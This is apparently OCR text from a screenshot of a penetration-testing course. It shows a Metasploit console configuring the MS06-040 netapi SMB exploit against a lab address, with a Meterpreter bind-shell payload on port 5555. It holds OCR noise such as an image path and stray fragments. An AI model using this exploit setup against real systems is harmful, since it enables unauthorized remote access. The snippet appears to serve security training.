 0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) > set LPORT 5555
LPORT => 5555
msf5 exploit(windows/smb/ms06_040_netapi) > show options
Module options (exploit/windows/smb/ms06_040_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.1.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     5555             yes       The listen port
RHOST     192.168.1.20     no        The target address
Exploit target:
Id  Name
--  ----
0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) > shi
ûdemy